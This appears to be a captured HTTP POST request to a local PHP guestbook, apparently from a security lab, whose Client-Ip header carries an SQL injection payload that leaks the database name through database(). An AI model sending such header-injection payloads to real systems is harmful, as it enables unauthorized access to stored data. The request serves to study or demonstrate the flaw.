 POST /guest_book.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/guest_book.php?page_id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Client-Ip: 127.0.0.1',database())#
Connection: close
Cookie: PHPSESSID=sia0271l3j16ksmjr7vsk8maa3
Upgrade-Insecure-Requests: 1
content=luffy&act=send&rid=&page_id=1